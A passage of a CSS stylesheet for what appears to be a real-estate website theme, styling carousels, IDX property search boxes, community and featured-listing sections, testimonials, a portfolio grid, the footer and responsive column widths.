	margin-bottom: 10px;
}
.blog-author {
	font-size: 13px;
	margin-bottom: 15px;
}
.blog-category {
	font-size: 13px;
}
.recent-posts .text {
	float: left;
	width: 100%;
}
.recent-posts .text h3 {
	margin-top: 0px;
	font-size: 34px;
	font-weight: 400;
}
.recent-posts .text p {
	padding: 0px;
}
.recent-posts .text p small {
	position: relative;
	bottom: 0px;
}
.recent-posts .col-md-8 img {
	width: 38%;
	margin-bottom: 15px;
}
.recent-posts .col-md-12 img {
	width: 50%;
	margin-bottom: 15px;
}
.recent-posts article, .recent-posts article {
	padding: 30px 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #DFDFDF;
}
.recent-posts .col-md-4 h3 {
	text-transform: none;
}
.recent-posts .col-md-3 .icon-item {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	padding: 0px 0px 35px 25px;
}
.recent-posts .col-md-3 .icon-item.images {

}
.recent-posts .col-md-3 .icon-item.docs {

}
.recent-posts .col-md-3 .icon-item.videos {

}
.recent-posts .col-md-3 .icon-item:after {
	clear: both;
	content: '';
	display: table;
}
.recent-posts .col-md-3 .icon-item p {
	margin: 0;
}
.recent-posts .col-md-3 .icon-item img {
	margin-right: 15px;
}
.recent-posts .col-md-3 .icon-item h4 {
	margin: 0 0 5px 0;
}
.recent-posts .col-md-3 .btn {
	width: 100%;
	font-size: 18px;
	height: 50px;
	line-height: 50px;
	padding: 0;
	text-transform: uppercase;
}
/* Forms */
.form-control, .form-control:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.form-control:focus {
	border-color: #6dc5b5;
}
/*Buttons*/
.btn {
	border: none;
}
.btn-primary {
	font-size: 14px;
	text-transform: none;
	color: #fff;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	background-color: #6dc5b5;
	border: none;
}
.btn-primary:hover, .btn-primary:focus {
	border-color: #dfdfdf;
	background: none;
	color: #434a4a;
}
.btn-info {
	display: inline-block;
	padding: 10px 15px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #fff;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	font-style: normal;
}
.btn-info:hover, .btn-info:focus {
	background: none;

	text-decoration: none;
}
.btn-default, .IDX-btn, .IDX-qsButtonInput {
	text-transform: none;
	color: #434a4a;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	border: none;
	border-color: #dfdfdf;
	background: none;
	padding: 8px 17px 10px 17px;
}
.btn-default:hover, .btn-default:focus {
	background-color: #6dc5b5;
	border-color: #6dc5b5;
	color: #fff;
}
.btn-clear {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid #8f8f8f;
	border-radius: 2px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	background-color: none;
	color: #4e4e4e;
}
a.btn-clear, a.btn-clear:hover {
	text-decoration: none;
}
button.btn-primary:focus, .btn-default:focus, .btn-info:focus {
	outline: none;
}
.btn-lg {
	height: 50px; 
	line-height: 50px;
	font-size: 18px;
	padding-top: 0;
	padding-right: 15px;
	padding-bottom: 0;
	padding-left: 15px;
/*	color: #fff !important;  */
}
footer .btn.btn-primary {
	color: #fff;
}
/*Top Header */
#topheader {
	height: auto;
	font-size: 14px;
	padding: 8px 0px 8px 0px;
}
#topheader .left {
	float: left;
	width: 50%
	text-align: left;
}
#topheader .right {
	float: right;
	width: 50%
	text-align: right;
}
/*Carousel*/
.slider {
	position: relative;
	z-index: 9;
	background-color: #000;
}
.slider .btn {
	margin-top: 15px;
	margin-right: 10px;
	margin-bottom: 0;
	margin-left: 10px;
}
/* Do not display slider on mobile */
@media screen and (max-width: 991px) {
.video_096_img > img {
	object-fit: cover;
}
}
@media screen and (max-width: 767px) {
.slider {
  display: none;
}
}
.video_096_vid {
	line-height: 0;
}
.video_097_youtube {
	border: 0 !important;
	position: relative;
    padding-bottom: 56.25%;
    padding-top: 0px;
    height: 0;
    overflow: hidden;
	height: 400px;
	background: rgba(0, 0, 0, .5);
}
.video_097_youtube iframe {
	position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
	
}
/* To darken slider*/
.slider img {
	opacity: 0.8;
    filter: alpha(opacity=80);
	min-height: 600px;
}
.carousel-caption {
	top: 25%;
/*	margin-top: -8%; */
	font-size: 34px;
	line-height: 1.2em;
	color: #FFFFFF;
	text-shadow: 2px 2px 4px #1c1c1c;
	padding-left: 0px;
	padding-right: 0px;
}
.carousel-caption.left {
	text-align: left;
	padding-left: 5%;
	width: 50%;
}
.carousel-caption.right {
	text-align: right;
	padding-right: 5%;
	padding-left: 30%;
}
.carousel-caption h1 {
	font-size: 60px;
	font-weight: bold;
	line-height: 1.1em;
	color: #fff;
	padding-bottom: 0px;
}
.carousel-caption h1 span {
	color: #6dc5b5;
}
.carousel-control {
	background: none;
	opacity: 1;
	position: absolute;
	top: 50%;
	margin-top: -27px;
	-moz-opacity: 1;
}
.carousel-control .carousel-control-left {
	background: url('../images/slider/prev.png') no-repeat;
	width: 54px;
	height: 54px;
	left: 20px;
}
.carousel-control .carousel-control-right {
	background: url('../images/slider/next.png') no-repeat;
	width: 54px;
	height: 54px;
	right: 20px;
}
.carousel-control .carousel-control-left:hover {
	background: url('../images/slider/prev_a.png') no-repeat;
}
.carousel-control .carousel-control-right:hover {
	background: url('../images/slider/next_a.png') no-repeat;
}
.boxed .carousel-control .carousel-control-left {
	left: -150px;
	top: 270px;
}
.boxed .carousel-control .carousel-control-right {
	right: -150px;
	top: 270px;
}
.boxed .carousel-caption {
	top: 90px;
}
.boxed .carousel-caption h1 {
	font-size: 40px;
	line-height: 40px;
}
.boxess {
	background: #1e1e1e;
}
.boxess h1 {
	font-size: 36px;
	line-height: 36px;
}
.section {
	background-size: 100% 100%;
}
.section h2 {
	margin-bottom: 20px;
	text-align: center;
}
/* Start IDX Broker Search Box on Slider */
.idxsearchbox {
	max-width: 815px;
	width: 100%;
	font-size: 14px;
	font-weight: bold;
	text-shadow: none;
		line-height: 1.5em; 
	color: #212121;
	padding: 7px 0px 15px 15px;
	margin-top: 20px;
	margin-left: auto;
	margin-right: auto;
	background: #FFF;
	background:rgba(255,255,255,0.7);
	-moz-border-radius: 10px;
	border-radius: 5px;
}
/*.idxsearchbox label {
	line-height: 1.4em;
}*/
.idxsearchbox .idxtableft {
	float: left;
	font-size: 16px;
	width: 50%;
	text-align: left;
	padding: 7px 0px 7px 8px;
	margin-bottom: 10px;
}
.idxsearchbox .idxtabright {
	float: left;
	color: #fff;
	background-color: #494949;
	font-size: 16px;
	width: 50%;
	text-align: left;	
	padding: 12px 5px 12px 15px;
	margin-bottom: 10px;
	margin-top: -7px;
	border-radius: 0px 5px 0px 0px;
}
.idxsearchbox .idxtabright a, .idxsearchbox .idxtabright a:hover {
	color: #fff;
	text-decoration: none;
}
/* End IDX Broker Search Box on Slider */
/* IDX Search Agent Profile */
.agentidxsearch {
	padding: 5px 0px 15px 15px;
	clear: both;
	background: #e7e7e7;
	border-radius: 7px;
	margin-top: 15px;
}
/* Start IDX Search Bar */
#section-idxsearch {
	background-image: none;
	background-color: #141718;
	color: #fff;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	text-align: center;
}
#section-idxsearch .row {
	padding: 8px 0 13px 0;
	margin: 0 auto;
}
#section-idxsearch .section-title {
	text-align: center;
}
#section-idxsearch .section-title h3 {
	margin-top: 15px;
	margin-bottom: 0px;
	font-weight: normal;
	font-size: 30px;
}
.IDX-qsLabel {
	padding: 3px !important;
	font-weight: 400 !important;
}
/* End IDX Search Bar */
/* Section Intro */
#section-intro {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-intro .section-title {
	text-align: center;
}
#section-intro .section-title h1 {
	margin-top: 0px;
}
#section-intro p {
	font-size: 18px;
	text-align: center;
}
.shadow-intro {
	height: 15px;

	background-size: 100% 100%;
	width: 100%;
	background-repeat: no-repeat;
}
/* Section Services */
#section-services {
	text-align: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-services .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Communities */
#section-communities {
	text-align: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-communities h1 {
	margin-bottom: 5px;
}
.divider-community {
	height: 34px;

	background-repeat: no-repeat;
	background-position: center;
	margin-bottom: 10px;
}
#section-communities .community-image {
	width: 360px;
	height: 185px;
	overflow: hidden; 
	margin-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
/*	box-shadow: 0 0 3px rgba(0, 0, 0, .3);
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3); */
	border-radius: 6px;
	max-width: 100%;
}
#section-communities a:hover {
	text-decoration: none;
}
/*#section-communities .community-image img {
	width: 100%;
}*/
#section-communities .btn {
	margin-bottom: 20px;
	background: none !important;
	border: 1px solid #929292;
	color: #929292 !important;
}
#section-communities .col-md-4 {
	min-height: 385px;
}
/* Communities Style 2 */
#section-communities.commlayout2 .container {
  width: 100%;
}
#section-communities.commlayout2 .col-md-4 {
  padding-left: 1px;
  padding-right: 1px;
  min-height: 0;
  height: 222px;
}
#section-communities.commlayout2 .community-image {
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  background: #000;
  height: 220px;
}
#section-communities.commlayout2 img {
  width: 100%;
  min-height: 220px;
  opacity: .6;
}
#section-communities.commlayout2 img:hover {
  opacity: .4;
}
#section-communities.commlayout2 h3 {
  font-size: 28px;
  position: relative;
  top: -130px;
  color: #fff;
  text-transform: uppercase;
}
#section-communities.commlayout2 a {
	color: #fff;
}
#section-communities.commlayout2 p {
  display: none;
}
/* Communities Style 3 */
#section-communities.commlayout3 .divider-community {
  background-image: none;
}
#section-communities.commlayout3 .container {
  width: 100%;
}
#section-communities.commlayout3 .row {
  padding-bottom: 0;
}
#section-communities.commlayout3 .col-md-4 {
  padding-left: 0;
  padding-right: 0;
  min-height: 0;
  height: 300px;
}
#section-communities.commlayout3 .community-image {
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  background: #000;
  height: 300px;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
}
#section-communities.commlayout3 .community-image img {
  width: 100%;
  min-height: 300px;
  opacity: .7;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#section-communities.commlayout3 .col-md-4:hover .community-image img {
  opacity: .4;
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
#section-communities.commlayout3 h3 {
  font-size: 22px;
  position: relative;
  top: -230px;
  color: #000;
  text-transform: uppercase;
  background: rgba(255,255,255,.7);
    margin: 0 50px;
  padding: 35px 15px;
}
#section-communities.commlayout3 h3 a {
  color: #000;
}
#section-communities.commlayout3 .col-md-4 p {
  position: relative;
  top: -225px;
  display: none;
  line-height: 1.3;
  margin: 0 10px 10px 10px;
}
#section-communities.commlayout3 .col-md-4:hover p {
  display: block;
  color: #fff;
}
#section-communities.commlayout3 .btn {
  border: 1px solid #fff;
  color: #fff !important;
}
#section-communities.commlayout3 a.btn {
  display: none;
}
/* Section Featured Listings */
#section-featured {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #B7B7B7;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-featured .section-title {
	margin-bottom: 20px;
	padding-right: 15px;
	padding-left: 15px;
}
#section-featured .section-title h1 {
	float: left;
}
#section-featured .dc_awb_large {
	font-weight: normal;
}
#section-featured .btn-featured {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #929292;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
    user-select: none;
	background: none !important;
	border: 1px solid #929292;
	color: #929292 !important;
}

#section-featured .btn-featured:hover {
	background-color: #EAEAEA !important;
	text-decoration: none;
}
.featuredlisting {
	background: #ffffff;
	width: 262px;
	text-align: center;
	padding-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	margin-bottom: 30px;
	margin-right: auto;
	margin-left: auto;
	max-width: 100%;
}
.featuredlisting .featureddetails {
	font-size: 14px;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 10px;
	height: 75px;
}
.featuredimage {
	width: 262px;
	height: 174px;
	overflow: hidden;
	max-width: 100%;
}
.featuredimage img {
	width: 100%;
}
.featured-buttons-row2  .btn-featured {
	margin-top: 5px;
	width: 76%
	border-radius: 0px !important;
}
.featuredlisting  a.btn {
	border-radius: 0px !important;
}
/* Section About */
#section-about {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	padding-bottom: 25px;
}
#section-about .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
#section-about h3 {
	margin-top: 0px;
}
#section-about .about-image {
	width: 100%;
	height: auto;
	overflow: hidden; 
/*	box-shadow: 0px 0px 5px -2px #7d7d7d; 
	border-radius: 5px;*/
}
/* Section Tagline */
#section-tagline {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-tagline .section-title {
	margin-top: 0px;
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}
#section-tagline .section-title h1 {
	line-height: 1.4em;
}
#section-tagline p {
	font-size: 18px;
	text-align: center;
}
#section-tagline h3 {
	text-align: center;
}
/* Section Content 1 */
#section-maintext {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-maintext .section-title {
	color: #000;
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Content 2 */
#section-maintext2 {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-maintext2 .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Testimonials */
#section-testimonials {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	min-height: 285px;
	height: auto;
}
#section-testimonials .section-title {
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}
#section-testimonials .section-title h1 {
}
#section-testimonials .carousel-inner {
	font-size: 20px;
	margin-top: 15px;
	text-align: center;
	font-style: italic;
	width: 80%;
	margin: 0 auto;
}
#section-testimonials .carousel-control {
	width: 0;
	top: 20%;
	margin-top: 0;
}
#section-testimonials .carousel-control .carousel-control-left {
	left: 0;
}
#section-testimonials .carousel-control .carousel-control-right {
	right: 55px;
}
#section-testimonials .btn-testimonials {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	font-style: normal;
}
a.btn-testimonials {
	text-decoration: none;
}
#section-testimonials .review-stars {
	font-size: 38px !important;
}
/* Section Home Worth */
#section-homeworth {
  min-height: 250px;
  text-align: center;

  background-repeat: no-repeat;
}
#section-homeworth h1 {
  font-weight: 400;
  font-size: 48px;
}
#section-homeworth p {
  font-size: 22px;
  color: #fff;
}
#section-homeworth .btn {
	margin-top: 40px;
	margin-bottom: 40px;
}
#section-homeworth .btn-lg {
  text-transform: none;
}
/* Section Latest Posts */
#section-posts {
	text-align: left;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-posts .posts-image-container {
}
#section-posts .posts-image {
	width: 260px;
	height: 140px;
	overflow: hidden;
	box-shadow: 0px 0px 3px -2px #7d7d7d; 
	max-width: 100%;
	border-radius: 0px;
}
#section-posts .posts-noimage {
	height: 50px;
}
#section-posts span.posts-date {
	position: relative;
	display: inline-block;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	background-color: rgba(0, 0, 0, 0.7);
	color: #fff;
	font-weight: bold;
	font-size: 13px;
	top: 45px;
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	border-radius: 0px 6px 6px 0px;
}
#section-posts h3 {
	font-size: 16px;
	font-weight: bold;
}
#section-posts .section-title {
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
	margin-bottom: 0px;
}
#section-posts .posts-short {
	margin-bottom: 7px;
}
/* Section Custom */
#section-custom {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-custom .section-title {
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/*main__middle__container*/
.main__middle__container h3.heading {
	padding: 0;
	background-repeat: no-repeat;
	background-position: left center;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 25px;
	margin-left: 0;
}
.main__middle__container h3.heading.sub {
	position: relative;
	top: 30px;
}
.main__middle__container h3.heading.white {

	margin-top: 30px;
}
.main__middle__container h3.heading>span {
	background: #fff;
	display: block;
	margin: 0 auto;
	width: 180px;
	height: 50px;
}
.main__middle__container h3.heading>span>span {
	border: 1px solid #dfdfdf;
	background: #fff;
	width: 160px;
	height: 50px;
	line-height: 50px;
	display: block;
	margin: 0 auto;
	text-align: center;
}
.main__middle__container h3.heading.white>span {
	background: none;
}
.main__middle__container h3.heading.white>span>span {
	background: none;
	color: #fff;
	border-color: #525152;
}
/*service-icons*/
.service-icons img {
	float: left;
	margin-top: 20px;
}
.service-icons p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.three-blocks h3 {
	margin: 0;
	color: #fff;
}
.three-blocks p {
	padding: 5px 0;
}
.three-blocks img {
	margin: 20px auto;
}
.three-blocks p small {
	position: relative;
	bottom: 5px;
}
.orange {
	color: #6dc5b5;
	padding: 0 0 10px 0;
}
.black-text {
	color: #34313c;
}
/*Social Icons*/
.socialicon {
	position: relative;
	display: inline-block;
	width: 32px;
	margin-right: 5px;
	height: 32px;
}


/* Featured Listings Carousel */
/*
#carousel-featured, #carousel-featured .carousel-inner{
	margin-top: 10px;
	padding-left: 0;
	position: relative;
	margin-left: 15px;
}
#carousel-featured .item {
	margin: 0;
	padding:0;
}
#carousel-featured .featuredlisting {
	float: left;
	margin-right: 21px;
	background: #ffffff;
	width: 260px;
	position: relative;
	text-align: center;
	padding-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #9b9b9b;
	border: 1px solid #E2E2E2;
	margin-bottom: 10px;	
}

#carousel-featured .featuredlisting .featureddetails {
	font-size: 14px;
	color: #2A2A2A;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 10px;
}
#carousel-featured  .featuredlisting img {
	border: none;
}
#carousel-featured .author{
	font-size:14px;
	font-weight:bold;
	color:#5b6063;
	padding: 15px 0 15px 70px;
}
img.hover_slide { display:none;}
.featuredlisting a:hover img.hover_slide{
top: 0;
display:block;
left: 0;
position: absolute;
height: 100%;
opacity: 0.6;

}
.carousel-control-featured {
	width: auto;
	background: none;
	opacity: 1;
	position: absolute;
	top: 50%;
	margin-top: -35px;
	-moz-opacity: 1;
}
.carousel-control-featured .carousel-control-left {

	width: 54px;
	height: 54px;
	left: -50px;
}
.carousel-control-featured .carousel-control-right {

	width: 54px;
	height: 54px;
	right: -30px;
}
.carousel-control-featured .carousel-control-left:hover {

}
.carousel-control-featured .carousel-control-right:hover {

}
/*
/* Contact Form */
.contact-form {
}
.contact-form .col-md-6 {
	padding: 0 20px 0 0;
}
.contact-form .col-md-6:nth-child(2), .contact-form .col-md-6:nth-child(5) {
	padding: 0 0px 0 0;
}
/* Aside */
aside h3 {
	line-height: 11px;
	margin-bottom: 40px;
}
aside img {
	margin-bottom: 10px;
}
aside ul li {
	border-bottom: 1px solid #e5e5e5;
	padding: 10px 0;
}
aside ul li:last-child {
	border-bottom: none;
}
aside a.btn {
	margin-top: 7px;
	margin-right: 0;
	margin-bottom: 7px;
	margin-left: 0;
}
/* Main Content*/
.main-content h2 {
/*	line-height: 11px; */
	margin-bottom: 40px;
}
.icons__blocks h3 {

	padding: 10px 0px 10px 60px;
	margin-top: 50px;
}
.icons__blocks .col-md-4:nth-child(2) h3 {

}
.icons__blocks .col-md-4:last-child h3 {

}
.icons__blocks p {
	margin-top: 20px;
}
/* Footer */
footer h3 {
	padding-bottom: 20px;
}
footer hr {
	margin-top: 10px;
	margin-right: 0;
	margin-bottom: 10px;
	margin-left: 0;
}
footer p span {
}
footer .form-group {
	width: 90%;
}
footer button.btn-primary {
	position: relative;
	top: 10px;
}
footer button.btn-primary:focus {
	outline: none;
}
.footer-bottom {
	text-align: center;
}
.footer-user-text {
	margin-bottom: 10px;
}
.footer-icons img {
	padding-right: 15px;
	margin-bottom: 10px;
}
.footer-copyright {
	margin-bottom: 15px;
}
.footer-powered {
	margin-bottom: 10px;
}
/*Responsive - debugging default problems*/
.img-responsive {
	margin: 0 auto;
}
.no-margin {
	margin: 0;
}
.no_padding {
	padding: 0px 0 80px 0;
}
.nothings {
	padding: 20px 0 0px 0;
}
#feedback {
	color: #1c6107;
}
#feedback ul {
	padding-left: 0;
}
#feedback ul li {
	list-style: none;
}
 @media(max-width:1600px) {
.carousel-caption h1 {
	font-size: 50px;
	line-height: 1.2em;
}
}
@media(max-width:1310px) {
.carousel-caption {
	font-size: 24px;
	top: 25%;
}
.carousel-caption h1 {
	font-size: 38px;
	line-height: .9em;
}
.slider .btn {
	margin: 10px;
}
}
@media(max-width:1200px) {
	#section-about .about-image {
	width: 220px;
	margin-bottom: 15px;
}
#topheader {
	font-size: 12px;
}
}
@media(max-width:990px) {
.main__middle__container h3.heading.white {
	background: none;
}
.carousel-caption {
	font-size: 18px;
	top: 25%;

	left: 5%;
	right: 5%;
}
.carousel-caption h1 {
	font-size: 32px;
	line-height: 28px;
	margin-bottom: 0px;
	padding-bottom: 5px;
}
.carousel-control .carousel-control-left {
	left: 5px;
}
.carousel-control .carousel-control-right {
	right: 5px;
}
.carousel-control {
	width: auto;
	margin-top: none;
}
.boxess .carousel-control {
	width: auto;
	top: 50%;
	margin-top: -27px;
}
.boxess .carousel-caption {
	top: 50%;
	margin-top: -80px;
}
}
@media(max-width:767px) {
.navbar-default .navbar-nav > li a {
	font-size: 15px !important;
}
#topheader .left, #topheader .right {
	float: left; 
	font-size: 14px;
}
.service-icons {
	text-align: center;
}
.service-icons img {
	float: none;
	margin: 20px auto;
}
.service-icons p, .three-blocks p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.service-icons p.orange {
	color: #ff831f;
	padding: 0 0 10px 0;
}
.recent-posts .col-md-9 .text, .recent-posts .col-md-9 img {
	float: left;
	width: 99%;
}
header.with-boxed {
	height: auto;
}
}
@media(max-width:766px) {
.carousel-caption {
	display: none;
}
}
.carousel-fade {
 .carousel-inner {
 .item {
 opacity: 0;
 transition-property: opacity;
}
 .active {
 opacity: 1;
}
 .active.left,  .active.right {
 left: 0;
 opacity: 0;
 z-index: 1;
}
 .next.left,  .prev.right {
 opacity: 1;
}
}
.carousel-control {
	z-index: 2;
}
}
.carousel-fade .carousel-inner .item {
	opacity: 0;
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.carousel-fade .carousel-inner .active {
	opacity: 1;
}
.carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
	left: 0;
	opacity: 0;
	z-index: 1;
}
.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
	opacity: 1;
}
.carousel-fade .carousel-control {
	z-index: 2;
}
/* Portfolio */
#portfolio {
	padding: 30px 0px 40px 0px;
	overflow: hidden;
}
#portfolio ul.controls {
	padding: 0px 0 20px 2px;
	overflow: hidden;
	margin: 20px 0;
	border-bottom: #6DC5B5 solid 2px;
}
#portfolio ul.controls li {
	float: left;
	color: #000;
	font-weight: 400;
	font-size: 15px;
	padding: 5px 15px;
	cursor: pointer;
}
#portfolio ul.controls li:hover, #portfolio ul.controls li.active {
	padding: 4px 15px;
	color: #6DC5B5;
	margin: 0 -1px;
	border: 1px solid #6DC5B5;
}
#portfolio ul#Grid {
	margin: 0 0 30px 0;
	padding: 0;
	position: relative;
}
#portfolio ul#Grid li {
	padding: 0 1px 1px 0;
	margin: 0;
	display: none;
	position: relative;
}
#portfolio ul#Grid li a {
	display: block;
	position: relative;
	color: #fff;
}
#portfolio ul#Grid li span.overlay {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: hidden;
	text-indent: -9999px;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	background: #000;
}
#portfolio ul#Grid li:hover span.overlay {
	visibility: visible;
	opacity: 0.2;
	filter: alpha(opacity=20);
}
#portfolio ul#Grid a.link {
	padding: 0px 10px;
	height: 0;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	z-index: 10;
	overflow: hidden;
	font-size: 22px;
	font-weight: 400;
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	color: #FFF;
	line-height: 30px;
	background: #6DC5B5;
}
#portfolio ul#Grid li:hover a.link {
	background: #6DC5B5;
	opacity: 0.9;
}
#portfolio ul#Grid a.link span {
	color: #f9f9f9;
	font-weight: 400;
	display: block;
	font-size: 14px;
	text-transform: none;
	line-height: 22px;
}
#portfolio ul#Grid a.link:after {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #6DC5B5;
	border-width: 10px;
	margin-left: -10px;
}
#portfolio ul#Grid a.link:before {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #6DC5B5;
	border-width: 16px;
	margin-left: -16px;
}
#portfolio ul#Grid li:hover a.link {
	padding: 10px 10px;
	height: auto;
	overflow: visible;
	text-decoration: none;
}
/* ## REST CSS */
/*
ul.dropdown-menu {
	display: block;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85%;
	opacity: 0;
	visibility: hidden;
}
.dropdown:hover .dropdown-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
}
*/
 @media(max-width:767px) {
h1 {
	font-size: 24px;
}
h2 {
	font-size: 22px;
}
h3 {
	font-size: 20px;
}
.pull-left {
	float: none !important;
}
.pull-right {
	float: none !important;
}
.slider {
	overflow: hidden;
	max-width: 100%;
}
.main__middle__container {
	overflow: hidden;
	max-width: 100%;
}
footer {
	overflow: hidden;
	max-width: 100%;
}
.row {
	padding: 15px 0;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
#portfolio ul.controls li {
	padding: 5px 10px;
}
}
 @media(min-width:768px) and (max-width: 991px) {
h1 {
	font-size: 34px;
}
.row {
	padding: 15px 0;
}
.recent-posts h2 {
	top: 0px;
}
h4 {
	font-size: 16px;
}
.recent-posts .col-md-3 .btn {
	font-size: 14px;
	white-space: normal;
}
.main__middle__container {
	overflow: hidden;
}
#portfolio ul#Grid a.link {
	font-size: 18px;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
}
.carousel-inner > .item > img, .carousel-inner > .item > a > img {
	min-width: 100%;
	height: auto;
	object-fit: cover;
}
/* Columns */
.one_half_pad {
	width: 44%
}
.one_third_pad {
	width: 27%
}
.one_fourth_pad {
	width: 19%
}
.one_fifth_pad {
	width: 14%
}
.one_sixth_pad {
	width: 10.5%
}
.two_fifth_pad {
	width: 37%
}
.two_third_pad {
	width: 60%
}
.two_fourth_pad {
	width: 43%
}
.two_fifth_pad {
	width: 33%
}
.three_fifth_pad {
	width: 58.4%
}
.three_fourth_pad {
	width: 74%
}
.four_fifth_pad {
	width: 67.2%
}
.five_sixth_pad {
	width: 82.67%
}
.one_half_pad, .one_third_pad, .two_third_pad, .three_fourth_pad, .one_fourth_pad, .one_fifth_pad, .two_fifth_pad, .two_fourth_pad, .two_fifth_pad, .three_fifth_pad, .four_fifth_pad, .one_sixth_pad, .five_sixth_pad {
	float: left;
	margin-bottom: 20px;
	margin-left: 3%;
	margin-right: 3%;
	position: relative
}
.one_half {
	width: 48%
}
.one_third {
	width: 30.5%
}
.one_fourth {
	width: 22%
}
.one_fifth {
	width: 16.8%
}
.one_sixth {
	width: 13.33%
}
.two_fifth {
	width: 37.6%
}
.two_third {
	width: 65.33%
}
.two_fourth {
